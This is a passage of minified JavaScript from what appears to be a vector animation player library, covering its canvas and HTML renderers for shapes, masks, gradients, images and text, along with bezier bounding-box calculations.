slice"!==h?e=(i=r)*o:i=(e=a)/o,s.drawImage(this.img,(a-e)/2,(r-i)/2,e,i,0,0,this.assetData.w,this.assetData.h),this.img=t}},CVImageElement.prototype.renderInnerContent=function(t){this.canvasContext.drawImage(this.img,0,0)},CVImageElement.prototype.destroy=function(){this.img=null},extendPrototype([CanvasRenderer,ICompElement,CVBaseElement],CVCompElement),CVCompElement.prototype.renderInnerContent=function(){var t,e=this.canvasContext;for(e.beginPath(),e.moveTo(0,0),e.lineTo(this.data.w,0),e.lineTo(this.data.w,this.data.h),e.lineTo(0,this.data.h),e.lineTo(0,0),e.clip(),t=this.layers.length-1;0<=t;t-=1)(this.completeLayers||this.elements[t])&&this.elements[t].renderFrame()},CVCompElement.prototype.destroy=function(){var t;for(t=this.layers.length-1;0<=t;t-=1)this.elements[t]&&this.elements[t].destroy();this.layers=null,this.elements=null},CVMaskElement.prototype.renderFrame=function(){if(this.hasMasks){var t,e,i,s,a=this.element.finalTransform.mat,r=this.element.canvasContext,n=this.masksProperties.length;for(r.beginPath(),t=0;t<n;t++)if("n"!==this.masksProperties[t].mode){this.masksProperties[t].inv&&(r.moveTo(0,0),r.lineTo(this.element.globalData.compSize.w,0),r.lineTo(this.element.globalData.compSize.w,this.element.globalData.compSize.h),r.lineTo(0,this.element.globalData.compSize.h),r.lineTo(0,0)),s=this.viewData[t].v,e=a.applyToPointArray(s.v[0][0],s.v[0][1],0),r.moveTo(e[0],e[1]);var o,h=s._length;for(o=1;o<h;o++)i=a.applyToTriplePoints(s.o[o-1],s.i[o],s.v[o]),r.bezierCurveTo(i[0],i[1],i[2],i[3],i[4],i[5]);i=a.applyToTriplePoints(s.o[o-1],s.i[0],s.v[0]),r.bezierCurveTo(i[0],i[1],i[2],i[3],i[4],i[5])}this.element.globalData.renderer.save(!0),r.clip()}},CVMaskElement.prototype.getMaskProperty=MaskElement.prototype.getMaskProperty,CVMaskElement.prototype.destroy=function(){this.element=null},extendPrototype([BaseElement,TransformElement,CVBaseElement,IShapeElement,HierarchyElement,FrameElement,RenderableElement],CVShapeElement),CVShapeElement.prototype.initElement=RenderableDOMElement.prototype.initElement,CVShapeElement.prototype.transformHelper={opacity:1,_opMdf:!1},CVShapeElement.prototype.dashResetter=[],CVShapeElement.prototype.createContent=function(){this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,!0,[])},CVShapeElement.prototype.createStyleElement=function(t,e){var i={data:t,type:t.ty,preTransforms:this.transformsManager.addTransformSequence(e),transforms:[],elements:[],closed:!0===t.hd},s={};if("fl"==t.ty||"st"==t.ty?(s.c=PropertyFactory.getProp(this,t.c,1,255,this),s.c.k||(i.co="rgb("+bm_floor(s.c.v[0])+","+bm_floor(s.c.v[1])+","+bm_floor(s.c.v[2])+")")):"gf"!==t.ty&&"gs"!==t.ty||(s.s=PropertyFactory.getProp(this,t.s,1,null,this),s.e=PropertyFactory.getProp(this,t.e,1,null,this),s.h=PropertyFactory.getProp(this,t.h||{k:0},0,.01,this),s.a=PropertyFactory.getProp(this,t.a||{k:0},0,degToRads,this),s.g=new GradientProperty(this,t.g,this)),s.o=PropertyFactory.getProp(this,t.o,0,.01,this),"st"==t.ty||"gs"==t.ty){if(i.lc=this.lcEnum[t.lc]||"round",i.lj=this.ljEnum[t.lj]||"round",1==t.lj&&(i.ml=t.ml),s.w=PropertyFactory.getProp(this,t.w,0,null,this),s.w.k||(i.wi=s.w.v),t.d){var a=new DashProperty(this,t.d,"canvas",this);s.d=a,s.d.k||(i.da=s.d.dashArray,i.do=s.d.dashoffset[0])}}else i.r=2===t.r?"evenodd":"nonzero";return this.stylesList.push(i),s.style=i,s},CVShapeElement.prototype.createGroupElement=function(t){return{it:[],prevViewData:[]}},CVShapeElement.prototype.createTransformElement=function(t){return{transform:{opacity:1,_opMdf:!1,key:this.transformsManager.getNewKey(),op:PropertyFactory.getProp(this,t.o,0,.01,this),mProps:TransformPropertyFactory.getTransformProperty(this,t,this)}}},CVShapeElement.prototype.createShapeElement=function(t){var e=new CVShapeData(this,t,this.stylesList,this.transformsManager);return this.shapes.push(e),this.addShapeToModifiers(e),e},CVShapeElement.prototype.reloadShapes=function(){this._isFirstFrame=!0;var t,e=this.itemsData.length;for(t=0;t<e;t+=1)this.prevViewData[t]=this.itemsData[t];for(this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,!0,[]),e=this.dynamicProperties.length,t=0;t<e;t+=1)this.dynamicProperties[t].getValue();this.renderModifiers(),this.transformsManager.processSequences(this._isFirstFrame)},CVShapeElement.prototype.addTransformToStyleList=function(t){var e,i=this.stylesList.length;for(e=0;e<i;e+=1)this.stylesList[e].closed||this.stylesList[e].transforms.push(t)},CVShapeElement.prototype.removeTransformFromStyleList=function(){var t,e=this.stylesList.length;for(t=0;t<e;t+=1)this.stylesList[t].closed||this.stylesList[t].transforms.pop()},CVShapeElement.prototype.closeStyles=function(t){var e,i=t.length;for(e=0;e<i;e+=1)t[e].closed=!0},CVShapeElement.prototype.searchShapes=function(t,e,i,s,a){var r,n,o,h,l,p,d=t.length-1,c=[],u=[],m=[].concat(a);for(r=d;0<=r;r-=1){if((h=this.searchProcessedElement(t[r]))?e[r]=i[h-1]:t[r]._shouldRender=s,"fl"==t[r].ty||"st"==t[r].ty||"gf"==t[r].ty||"gs"==t[r].ty)h?e[r].style.closed=!1:e[r]=this.createStyleElement(t[r],m),c.push(e[r].style);else if("gr"==t[r].ty){if(h)for(o=e[r].it.length,n=0;n<o;n+=1)e[r].prevViewData[n]=e[r].it[n];else e[r]=this.createGroupElement(t[r]);this.searchShapes(t[r].it,e[r].it,e[r].prevViewData,s,m)}else"tr"==t[r].ty?(h||(p=this.createTransformElement(t[r]),e[r]=p),m.push(e[r]),this.addTransformToStyleList(e[r])):"sh"==t[r].ty||"rc"==t[r].ty||"el"==t[r].ty||"sr"==t[r].ty?h||(e[r]=this.createShapeElement(t[r])):"tm"==t[r].ty||"rd"==t[r].ty?(h?(l=e[r]).closed=!1:((l=ShapeModifiers.getModifier(t[r].ty)).init(this,t[r]),e[r]=l,this.shapeModifiers.push(l)),u.push(l)):"rp"==t[r].ty&&(h?(l=e[r]).closed=!0:(l=ShapeModifiers.getModifier(t[r].ty),(e[r]=l).init(this,t,r,e),this.shapeModifiers.push(l),s=!1),u.push(l));this.addProcessedElement(t[r],r+1)}for(this.removeTransformFromStyleList(),this.closeStyles(c),d=u.length,r=0;r<d;r+=1)u[r].closed=!0},CVShapeElement.prototype.renderInnerContent=function(){this.transformHelper.opacity=1,this.transformHelper._opMdf=!1,this.renderModifiers(),this.transformsManager.processSequences(this._isFirstFrame),this.renderShape(this.transformHelper,this.shapesData,this.itemsData,!0)},CVShapeElement.prototype.renderShapeTransform=function(t,e){(t._opMdf||e.op._mdf||this._isFirstFrame)&&(e.opacity=t.opacity,e.opacity*=e.op.v,e._opMdf=!0)},CVShapeElement.prototype.drawLayer=function(){var t,e,i,s,a,r,n,o,h,l=this.stylesList.length,p=this.globalData.renderer,d=this.globalData.canvasContext;for(t=0;t<l;t+=1)if(("st"!==(o=(h=this.stylesList[t]).type)&&"gs"!==o||0!==h.wi)&&h.data._shouldRender&&0!==h.coOp&&0!==this.globalData.currentGlobalAlpha){for(p.save(),r=h.elements,"st"===o||"gs"===o?(d.strokeStyle="st"===o?h.co:h.grd,d.lineWidth=h.wi,d.lineCap=h.lc,d.lineJoin=h.lj,d.miterLimit=h.ml||0):d.fillStyle="fl"===o?h.co:h.grd,p.ctxOpacity(h.coOp),"st"!==o&&"gs"!==o&&d.beginPath(),p.ctxTransform(h.preTransforms.finalTransform.props),i=r.length,e=0;e<i;e+=1){for("st"!==o&&"gs"!==o||(d.beginPath(),h.da&&(d.setLineDash(h.da),d.lineDashOffset=h.do)),a=(n=r[e].trNodes).length,s=0;s<a;s+=1)"m"==n[s].t?d.moveTo(n[s].p[0],n[s].p[1]):"c"==n[s].t?d.bezierCurveTo(n[s].pts[0],n[s].pts[1],n[s].pts[2],n[s].pts[3],n[s].pts[4],n[s].pts[5]):d.closePath();"st"!==o&&"gs"!==o||(d.stroke(),h.da&&d.setLineDash(this.dashResetter))}"st"!==o&&"gs"!==o&&d.fill(h.r),p.restore()}},CVShapeElement.prototype.renderShape=function(t,e,i,s){var a,r;for(r=t,a=e.length-1;0<=a;a-=1)"tr"==e[a].ty?(r=i[a].transform,this.renderShapeTransform(t,r)):"sh"==e[a].ty||"el"==e[a].ty||"rc"==e[a].ty||"sr"==e[a].ty?this.renderPath(e[a],i[a]):"fl"==e[a].ty?this.renderFill(e[a],i[a],r):"st"==e[a].ty?this.renderStroke(e[a],i[a],r):"gf"==e[a].ty||"gs"==e[a].ty?this.renderGradientFill(e[a],i[a],r):"gr"==e[a].ty?this.renderShape(r,e[a].it,i[a].it):e[a].ty;s&&this.drawLayer()},CVShapeElement.prototype.renderStyledShape=function(t,e){if(this._isFirstFrame||e._mdf||t.transforms._mdf){var i,s,a,r=t.trNodes,n=e.paths,o=n._length;r.length=0;var h=t.transforms.finalTransform;for(a=0;a<o;a+=1){var l=n.shapes[a];if(l&&l.v){for(s=l._length,i=1;i<s;i+=1)1===i&&r.push({t:"m",p:h.applyToPointArray(l.v[0][0],l.v[0][1],0)}),r.push({t:"c",pts:h.applyToTriplePoints(l.o[i-1],l.i[i],l.v[i])});1===s&&r.push({t:"m",p:h.applyToPointArray(l.v[0][0],l.v[0][1],0)}),l.c&&s&&(r.push({t:"c",pts:h.applyToTriplePoints(l.o[i-1],l.i[0],l.v[0])}),r.push({t:"z"}))}}t.trNodes=r}},CVShapeElement.prototype.renderPath=function(t,e){if(!0!==t.hd&&t._shouldRender){var i,s=e.styledShapes.length;for(i=0;i<s;i+=1)this.renderStyledShape(e.styledShapes[i],e.sh)}},CVShapeElement.prototype.renderFill=function(t,e,i){var s=e.style;(e.c._mdf||this._isFirstFrame)&&(s.co="rgb("+bm_floor(e.c.v[0])+","+bm_floor(e.c.v[1])+","+bm_floor(e.c.v[2])+")"),(e.o._mdf||i._opMdf||this._isFirstFrame)&&(s.coOp=e.o.v*i.opacity)},CVShapeElement.prototype.renderGradientFill=function(t,e,i){var s=e.style;if(!s.grd||e.g._mdf||e.s._mdf||e.e._mdf||1!==t.t&&(e.h._mdf||e.a._mdf)){var a=this.globalData.canvasContext,r=e.s.v,n=e.e.v;if(1===t.t)c=a.createLinearGradient(r[0],r[1],n[0],n[1]);else var o=Math.sqrt(Math.pow(r[0]-n[0],2)+Math.pow(r[1]-n[1],2)),h=Math.atan2(n[1]-r[1],n[0]-r[0]),l=o*(1<=e.h.v?.99:e.h.v<=-1?-.99:e.h.v),p=Math.cos(h+e.a.v)*l+r[0],d=Math.sin(h+e.a.v)*l+r[1],c=a.createRadialGradient(p,d,0,r[0],r[1],o);var u,m=t.g.p,f=e.g.c,g=1;for(u=0;u<m;u+=1)e.g._hasOpacity&&e.g._collapsable&&(g=e.g.o[2*u+1]),c.addColorStop(f[4*u]/100,"rgba("+f[4*u+1]+","+f[4*u+2]+","+f[4*u+3]+","+g+")");s.grd=c}s.coOp=e.o.v*i.opacity},CVShapeElement.prototype.renderStroke=function(t,e,i){var s=e.style,a=e.d;a&&(a._mdf||this._isFirstFrame)&&(s.da=a.dashArray,s.do=a.dashoffset[0]),(e.c._mdf||this._isFirstFrame)&&(s.co="rgb("+bm_floor(e.c.v[0])+","+bm_floor(e.c.v[1])+","+bm_floor(e.c.v[2])+")"),(e.o._mdf||i._opMdf||this._isFirstFrame)&&(s.coOp=e.o.v*i.opacity),(e.w._mdf||this._isFirstFrame)&&(s.wi=e.w.v)},CVShapeElement.prototype.destroy=function(){this.shapesData=null,this.globalData=null,this.canvasContext=null,this.stylesList.length=0,this.itemsData.length=0},extendPrototype([BaseElement,TransformElement,CVBaseElement,HierarchyElement,FrameElement,RenderableElement],CVSolidElement),CVSolidElement.prototype.initElement=SVGShapeElement.prototype.initElement,CVSolidElement.prototype.prepareFrame=IImageElement.prototype.prepareFrame,CVSolidElement.prototype.renderInnerContent=function(){var t=this.canvasContext;t.fillStyle=this.data.sc,t.fillRect(0,0,this.data.sw,this.data.sh)},extendPrototype([BaseElement,TransformElement,CVBaseElement,HierarchyElement,FrameElement,RenderableElement,ITextElement],CVTextElement),CVTextElement.prototype.tHelper=createTag("canvas").getContext("2d"),CVTextElement.prototype.buildNewText=function(){var t=this.textProperty.currentData;this.renderedLetters=createSizedArray(t.l?t.l.length:0);var e=!1;t.fc?(e=!0,this.values.fill=this.buildColor(t.fc)):this.values.fill="rgba(0,0,0,0)",this.fill=e;var i=!1;t.sc&&(i=!0,this.values.stroke=this.buildColor(t.sc),this.values.sWidth=t.sw);var s,a,r=this.globalData.fontManager.getFontByName(t.f),n=t.l,o=this.mHelper;this.stroke=i,this.values.fValue=t.finalSize+"px "+this.globalData.fontManager.getFontByName(t.f).fFamily,a=t.finalText.length;var h,l,p,d,c,u,m,f,g,y,v=this.data.singleShape,_=t.tr/1e3*t.finalSize,S=0,b=0,T=!0,x=0;for(s=0;s<a;s+=1){for(l=(h=this.globalData.fontManager.getCharData(t.finalText[s],r.fStyle,this.globalData.fontManager.getFontByName(t.f).fFamily))&&h.data||{},o.reset(),v&&n[s].n&&(S=-_,b+=t.yOffset,b+=T?1:0,T=!1),m=(c=l.shapes?l.shapes[0].it:[]).length,o.scale(t.finalSize/100,t.finalSize/100),v&&this.applyTextPropertiesToMatrix(t,o,n[s].line,S,b),g=createSizedArray(m),u=0;u<m;u+=1){for(d=c[u].ks.k.i.length,f=c[u].ks.k,y=[],p=1;p<d;p+=1)1==p&&y.push(o.applyToX(f.v[0][0],f.v[0][1],0),o.applyToY(f.v[0][0],f.v[0][1],0)),y.push(o.applyToX(f.o[p-1][0],f.o[p-1][1],0),o.applyToY(f.o[p-1][0],f.o[p-1][1],0),o.applyToX(f.i[p][0],f.i[p][1],0),o.applyToY(f.i[p][0],f.i[p][1],0),o.applyToX(f.v[p][0],f.v[p][1],0),o.applyToY(f.v[p][0],f.v[p][1],0));y.push(o.applyToX(f.o[p-1][0],f.o[p-1][1],0),o.applyToY(f.o[p-1][0],f.o[p-1][1],0),o.applyToX(f.i[0][0],f.i[0][1],0),o.applyToY(f.i[0][0],f.i[0][1],0),o.applyToX(f.v[0][0],f.v[0][1],0),o.applyToY(f.v[0][0],f.v[0][1],0)),g[u]=y}v&&(S+=n[s].l,S+=_),this.textSpans[x]?this.textSpans[x].elem=g:this.textSpans[x]={elem:g},x+=1}},CVTextElement.prototype.renderInnerContent=function(){var t,e,i,s,a,r,n=this.canvasContext;this.finalTransform.mat.props,n.font=this.values.fValue,n.lineCap="butt",n.lineJoin="miter",n.miterLimit=4,this.data.singleShape||this.textAnimator.getMeasures(this.textProperty.currentData,this.lettersChangedFlag);var o,h=this.textAnimator.renderedLetters,l=this.textProperty.currentData.l;e=l.length;var p,d,c=null,u=null,m=null;for(t=0;t<e;t+=1)if(!l[t].n){if((o=h[t])&&(this.globalData.renderer.save(),this.globalData.renderer.ctxTransform(o.p),this.globalData.renderer.ctxOpacity(o.o)),this.fill){for(o&&o.fc?c!==o.fc&&(c=o.fc,n.fillStyle=o.fc):c!==this.values.fill&&(c=this.values.fill,n.fillStyle=this.values.fill),s=(p=this.textSpans[t].elem).length,this.globalData.canvasContext.beginPath(),i=0;i<s;i+=1)for(r=(d=p[i]).length,this.globalData.canvasContext.moveTo(d[0],d[1]),a=2;a<r;a+=6)this.globalData.canvasContext.bezierCurveTo(d[a],d[a+1],d[a+2],d[a+3],d[a+4],d[a+5]);this.globalData.canvasContext.closePath(),this.globalData.canvasContext.fill()}if(this.stroke){for(o&&o.sw?m!==o.sw&&(m=o.sw,n.lineWidth=o.sw):m!==this.values.sWidth&&(m=this.values.sWidth,n.lineWidth=this.values.sWidth),o&&o.sc?u!==o.sc&&(u=o.sc,n.strokeStyle=o.sc):u!==this.values.stroke&&(u=this.values.stroke,n.strokeStyle=this.values.stroke),s=(p=this.textSpans[t].elem).length,this.globalData.canvasContext.beginPath(),i=0;i<s;i+=1)for(r=(d=p[i]).length,this.globalData.canvasContext.moveTo(d[0],d[1]),a=2;a<r;a+=6)this.globalData.canvasContext.bezierCurveTo(d[a],d[a+1],d[a+2],d[a+3],d[a+4],d[a+5]);this.globalData.canvasContext.closePath(),this.globalData.canvasContext.stroke()}o&&this.globalData.renderer.restore()}},CVEffects.prototype.renderFrame=function(){},HBaseElement.prototype={checkBlendMode:function(){},initRendererElement:function(){this.baseElement=createTag(this.data.tg||"div"),this.data.hasMask?(this.svgElement=createNS("svg"),this.layerElement=createNS("g"),this.maskedElement=this.layerElement,this.svgElement.appendChild(this.layerElement),this.baseElement.appendChild(this.svgElement)):this.layerElement=this.baseElement,styleDiv(this.baseElement)},createContainerElements:function(){this.renderableEffectsManager=new CVEffects(this),this.transformedElement=this.baseElement,this.maskedElement=this.layerElement,this.data.ln&&this.layerElement.setAttribute("id",this.data.ln),this.data.cl&&this.layerElement.setAttribute("class",this.data.cl),0!==this.data.bm&&this.setBlendMode()},renderElement:function(){this.finalTransform._matMdf&&(this.transformedElement.style.transform=this.transformedElement.style.webkitTransform=this.finalTransform.mat.toCSS()),this.finalTransform._opMdf&&(this.transformedElement.style.opacity=this.finalTransform.mProp.o.v)},renderFrame:function(){this.data.hd||this.hidden||(this.renderTransform(),this.renderRenderable(),this.renderElement(),this.renderInnerContent(),this._isFirstFrame&&(this._isFirstFrame=!1))},destroy:function(){this.layerElement=null,this.transformedElement=null,this.matteElement&&(this.matteElement=null),this.maskManager&&(this.maskManager.destroy(),this.maskManager=null)},createRenderableComponents:function(){this.maskManager=new MaskElement(this.data,this,this.globalData)},addEffects:function(){},setMatte:function(){}},HBaseElement.prototype.getBaseElement=SVGBaseElement.prototype.getBaseElement,HBaseElement.prototype.destroyBaseElement=HBaseElement.prototype.destroy,HBaseElement.prototype.buildElementParenting=HybridRenderer.prototype.buildElementParenting,extendPrototype([BaseElement,TransformElement,HBaseElement,HierarchyElement,FrameElement,RenderableDOMElement],HSolidElement),HSolidElement.prototype.createContent=function(){var t;this.data.hasMask?((t=createNS("rect")).setAttribute("width",this.data.sw),t.setAttribute("height",this.data.sh),t.setAttribute("fill",this.data.sc),this.svgElement.setAttribute("width",this.data.sw),this.svgElement.setAttribute("height",this.data.sh)):((t=createTag("div")).style.width=this.data.sw+"px",t.style.height=this.data.sh+"px",t.style.backgroundColor=this.data.sc),this.layerElement.appendChild(t)},extendPrototype([HybridRenderer,ICompElement,HBaseElement],HCompElement),HCompElement.prototype._createBaseContainerElements=HCompElement.prototype.createContainerElements,HCompElement.prototype.createContainerElements=function(){this._createBaseContainerElements(),this.data.hasMask?(this.svgElement.setAttribute("width",this.data.w),this.svgElement.setAttribute("height",this.data.h),this.transformedElement=this.baseElement):this.transformedElement=this.layerElement},HCompElement.prototype.addTo3dContainer=function(t,e){for(var i,s=0;s<e;)this.elements[s]&&this.elements[s].getBaseElement&&(i=this.elements[s].getBaseElement()),s+=1;i?this.layerElement.insertBefore(t,i):this.layerElement.appendChild(t)},extendPrototype([BaseElement,TransformElement,HSolidElement,SVGShapeElement,HBaseElement,HierarchyElement,FrameElement,RenderableElement],HShapeElement),HShapeElement.prototype._renderShapeFrame=HShapeElement.prototype.renderInnerContent,HShapeElement.prototype.createContent=function(){var t;if(this.baseElement.style.fontSize=0,this.data.hasMask)this.layerElement.appendChild(this.shapesContainer),t=this.svgElement;else{t=createNS("svg");var e=this.comp.data?this.comp.data:this.globalData.compSize;t.setAttribute("width",e.w),t.setAttribute("height",e.h),t.appendChild(this.shapesContainer),this.layerElement.appendChild(t)}this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,this.shapesContainer,0,[],!0),this.filterUniqueShapes(),this.shapeCont=t},HShapeElement.prototype.getTransformedPoint=function(t,e){var i,s=t.length;for(i=0;i<s;i+=1)e=t[i].mProps.v.applyToPointArray(e[0],e[1],0);return e},HShapeElement.prototype.calculateShapeBoundingBox=function(t,e){var i,s,a,r,n,o=t.sh.v,h=t.transformers,l=o._length;if(!(l<=1)){for(i=0;i<l-1;i+=1)s=this.getTransformedPoint(h,o.v[i]),a=this.getTransformedPoint(h,o.o[i]),r=this.getTransformedPoint(h,o.i[i+1]),n=this.getTransformedPoint(h,o.v[i+1]),this.checkBounds(s,a,r,n,e);o.c&&(s=this.getTransformedPoint(h,o.v[i]),a=this.getTransformedPoint(h,o.o[i]),r=this.getTransformedPoint(h,o.i[0]),n=this.getTransformedPoint(h,o.v[0]),this.checkBounds(s,a,r,n,e))}},HShapeElement.prototype.checkBounds=function(t,e,i,s,a){this.getBoundsOfCurve(t,e,i,s);var r=this.shapeBoundingBox;a.x=bm_min(r.left,a.x),a.xMax=bm_max(r.right,a.xMax),a.y=bm_min(r.top,a.y),a.yMax=bm_max(r.bottom,a.yMax)},HShapeElement.prototype.shapeBoundingBox={left:0,right:0,top:0,bottom:0},HShapeElement.prototype.tempBoundingBox={x:0,xMax:0,y:0,yMax:0,width:0,height:0},HShapeElement.prototype.getBoundsOfCurve=function(t,e,i,s){for(var a,r,n,o,h,l,p,d=[[t[0],s[0]],[t[1],s[1]]],c=0;c<2;++c)if(r=6*t[c]-12*e[c]+6*i[c],a=-3*t[c]+9*e[c]-9*i[c]+3*s[c],n=3*e[c]-3*t[c],r|=0,n|=0,0!=(a|=0))(h=r*r-4*n*a)<0||(0<(l=(-r+bm_sqrt(h))/(2*a))&&l<1&&d[c].push(this.calculateF(l,t,e,i,s,c)),0<(p=(-r-bm_sqrt(h))/(2*a))&&p<1&&d[c].push(this.calculateF(p,t,e,i,s,c)));else{if(0===r)continue;0<(o=-n/r)&&o<1&&d[c].push(this.calculateF(o,t,e,i,s,c))}this.shapeBoundingBox.left=bm_min.apply(null,d[0]),this.shapeBoundingBox.top=bm_min.apply(null,d[1]),this.shapeBoundingBox.right=bm_max.apply(null,d[0]),this.shapeBoundingBox.bottom=bm_max.apply(null,d[1])},HShapeElement.prototype.calculateF=function(t,e,i,s,a,r){return bm_pow(1-t,3)*e[r]+3*bm_pow(1-t,2)*t*i[r]+3*(1-t)*bm_pow(t,2)*s[r]+bm_pow(t,3)*a[r]},HShapeElement.prototype.calculateBoundingBox=function(t,e){var i,s=t.length;for(i=0;i<s;i+=1)t[i]&&t[i].sh?this.calculateShapeBoundingBox(t[i],e):t[i]&&t[i].it&&this.calculateBoundingBox(t[i].it,e)},HShapeElement.prototype.currentBoxContains=function(t){return this.currentBBox.x<=t.x&&this.currentBBox.y<=t.y&&this.currentBBox.width+this.currentBBox.x>=t.x+t.width&&this.currentBBox.height+this.currentBBox.y>=t.y+t.height},HShapeElement.prototype.renderInnerContent=function(){if(this._renderShapeFrame(),!this.hidden&&(this._isFirstFrame||this._mdf)){var t=this.tempBoundingBox,e=999999;if(t.x=e,t.xMax=-e,t.y=e,t.yMax=-e,this.calculateBoundingBox(this.itemsData,t),t.width=t.xMax<t.x?0:t.xMax-t.x,t.height=t.yMax<t.y?0:t.yMax-t.y,this.currentBoxContains(t))return;var i=!1;this.currentBBox.w!==t.width&&(this.currentBBox.w=t.width,this.shapeCont.setAttribute("width",t.width),i=!0),this.currentBBox.h!==t.height&&(this.currentBBox.h=t.height,this.shapeCont.setAttribute("height",t.height),i=!0),(i||this.currentBBox.x!==t.x||this.currentBBox.y!==t.y)&&(this.currentBBox.w=t.width,this.currentBBox.h=t.height,this.currentBBox.x=t.x,this.currentBBox.y=t.y,this.shapeCont.setAttribute("viewBox",this.currentBBox.x+" "+this.currentBBox.y+" "+this.currentBBox.w+" "+this.currentBBox.h),this.shapeCont.style.transform=this.shapeCont.style.webkitTransform="translate("+this.currentBBox.x+"px,"+this.currentBBox.y+"px)")}},extendPrototype([BaseElement,TransformElement,HBaseElement,HierarchyElement,FrameElement,RenderableDOMElement,ITextElement],HTextElement),HTextElement.prototype.createContent=function(){if(this.isMasked=this.checkMasks(),this.isMasked){this.renderType="svg",this.compW=this.comp.data.w,this.compH=this.comp.data.h,this.svgElement.setAttribute("width",this.compW),this.svgElement.setAttribute("height",this.compH);var t=createNS("g");this.maskedElement.appendChild(t),this.innerElem=t}else this.renderType="html",this.innerElem=this.layerElement;this.checkParenting()},HTextElement.prototype.buildNewText=function(){var t=this.textProperty.currentData;this.renderedLetters=createSizedArray(t.l?t.l.length:0);var e=this.innerElem.style;e.color=e.fill=t.fc?this.buildColor(t.fc):"rgba(0,0,0,0)",t.sc&&(e.stroke=this.buildColor(t.sc),e.strokeWidth=t.sw+"px");var i,s,a=this.globalData.fontManager.getFontByName(t.f);if(!this.globalData.fontManager.chars)if(e.fontSize=t.finalSize+"px",e.lineHeight=t.finalSize+"px",a.fClass)this.innerElem.className=a.fClass;else{e.fontFamily=a.fFamily;var r=t.fWeight,n=t.fStyle;e.fontStyle=n,e.fontWeight=r}var o,h,l,p=t.l;s=p.length;var d,c=this.mHelper,u="",m=0;for(i=0;i<s;i+=1){if(this.globalData.fontManager.chars?(this.textPaths[m]?o=this.textPaths[m]:((o=createNS("path")).setAttribute("stroke-linecap","butt"),o.setAttribute("stroke-linejoin","round"),o.setAttribute("stroke-miterlimit","4")),this.isMasked||(this.textSpans[m]?l=(h=this.textSpans[m]).children[0]:((h=createTag("div")).style.lineHeight=0,(l=createNS("svg")).appendChild(o),styleDiv(h)))):this.isMasked?o=this.textPaths[m]?this.textPaths[m]:createNS("text"):this.textSpans[m]?(h=this.textSpans[m],o=this.textPaths[m]):(styleDiv(h=createTag("span")),styleDiv(o=createTag("span")),h.appendChild(o)),this.globalData.fontManager.chars){var f,g=this.globalData.fontManager.getCharData(t.finalText[i],a.fStyle,this.globalData.fontManager.getFontByName(t.f).fFamily);if(f=g?g.data:null,c.reset(),f&&f.shapes&&(d=f.shapes[0].it,c.scale(t.finalSize/100,t.finalSize/100),u=this.createPathShape(c,d),o.setAttribute("d",u)),this.isMasked)this.innerElem.appendChild(o);else{if(this.innerElem.appendChild(h),f&&f.shapes){document.body.appendChild(l);var y=l.getBBox();l.setAttribute("width",y.width+2),l.setAttribute("height",y.height+2),l.setAttribute("viewBox",y.x-1+" "+(y.y-1)+" "+(y.width+2)+" "+(y.height+2)),l.style.transform=l.style.webkitTransform="translate("+(y.x-1)+"px,"+(y.y-1)+"px)",p[i].yOffset=y.y-1}else l.setAttribute("width",1),l.setAttribute("height",1);h.appendChild(l)}}else o.textContent=p[i].val,o.setAttributeNS("http://www.w3.org/XML/1998/namespace","xml:space","preserve"),this.isMasked?this.innerElem.appendChild(o):(this.innerElem.appendChild(h),o.style.transform=o.style.webkitTransform="translate3d(0,"+-t.finalSize/1.2+"px,0)");this.isMasked?this.textSpans[m]=o:this.textSpans[m]=h,this.textSpans[m].style.display="block",this.textPaths[m]=o,m+=1}for(;m<this.textSpans.length;)this.textSpans[m].style.display="none",m+=1},HTextElement.prototype.renderInnerContent=function(){if(this.data.singleShape){if(!this._isFirstFrame&&!this.lettersChangedFlag)return;this.isMasked&&this.finalTransform._matMdf&&(this.svgElement.setAttribute("viewBox",-this.finalTransform.mProp.p.v[0]+" "+-this.finalTransform.mProp.p.v[1]+" "+this.compW+" "+this.compH),this.svgElement.style.transform=this.svgElement.style.webkitTransform="translate("+-this.finalTransform.mProp.p.v[0]+"px,"+-this.finalTransform.mProp.p.v[1]+"px)")}if(this.textAnimator.getMeasures(this.textProperty.currentData,this.lettersChangedFlag),this.lettersChangedFlag||this.textAnimator.lettersChangedFlag){var t,e,i,s,a,r=0,n=this.textAnimator.renderedLetters,o=this.textProperty.currentData.l;for(e=o.length,t=0;t<e;t+=1)o[t].n?r+=1:(s=this.textSpans[t],a=this.textPaths[t],i=n[r],r+=1,i._mdf.m&&(this.isMasked?s.setAttribute("transform",i.m):s.style.transform=s.style.webkitTransform=i.m),s.style.opacity=i.o,i.sw&&i._mdf.sw&&a.setAttribute("stroke-width",i.sw),i.sc&&i._mdf.sc&&a.setAttribute("stroke",i.sc),i.fc&&i._mdf.fc&&(a.setAttribute("fill",i.fc),a.style.color=i.fc));if(this.innerElem.getBBox&&!this.hidden&&(this._isFirstFrame||this._mdf)){var h=this.innerElem.getBBox();this.currentBBox.w!==h.width&&(this.currentBBox.w=h.width,this.svgElement.setAttribute("width",h.width)),this.currentBBox.h!==h.height&&(this.currentBBox.h=h.height,this.svgElement.setAttribute("height",h.height)),this.currentBBox.w===h.width+2&&this.currentBBox.h===h.height+2&&this.currentBBox.x===h.x-1&&this.currentBBox.y===h.y-1||(this.currentBBox.w=h.width+2,this.currentBBox.h=h.height+2,this.currentBBox.x=h.x-1,this.currentBBox.y=h.y-1,this.svgElement.setAttribute("viewBox",this.currentBBox.x+" "+this.currentBBox.y+" "+this.currentBBox.w+" "+this.currentBBox.h),this.svgElement.style.transform=this.svgElement.style.webkitTransform="translate("+this.currentBBox.x+"px,"+this.currentBBox.y+"px)")}}},extendPrototype([BaseElement,TransformElement,HBaseElement,HSolidElement,HierarchyElement,FrameElement,RenderableElement],HImageElement),HImageElement.prototype.createContent=function(){var t=this.globalData.getAssetsPath(this.assetData),e=new Image;this.data.hasMask?(this.imageElem=createNS("image"),this.imageElem.setAttribute("width",this.assetData.w+"px"),this.imageElem.setAttribute("height",this.assetData.h+"px"),this.imageElem.setAttributeNS("http://www.w3.org/1999/xlink","href",t),this.layerElement.appendChild(this.imageElem),this.baseElement.setAttribute("width",this.assetData.w),this.baseElement.setAttribute("height",this.assetData.h)):this.layerElement.appendChild(e),e.src=t,this.data.ln&&this.baseElement.setAttribute("id",this.data.ln)},extendPrototype([BaseElement,FrameElement,HierarchyElement],HCameraElement),HCameraElement.prototype.setup=function(){var 